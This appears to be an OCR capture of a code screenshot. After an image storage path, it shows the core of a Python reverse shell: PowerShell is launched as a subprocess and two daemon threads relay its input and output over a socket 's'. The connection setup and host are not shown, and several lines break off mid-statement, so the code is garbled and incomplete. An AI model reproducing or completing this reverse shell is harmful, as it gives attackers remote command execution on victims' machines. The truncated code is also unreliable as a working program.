
p = subprocess.Popen(["powershell"], stdo
s2p_thread = threading.Thread(target=s2p, 
s2p_thread.daemon = True

s2p_thread.start()

p2s_thread = threading.Thread(target=p2s, 
p2s_thread.daemon = True

p2s_thread.start()

try:

    p.wait()

except KeyboardInterrupt:

    s.close()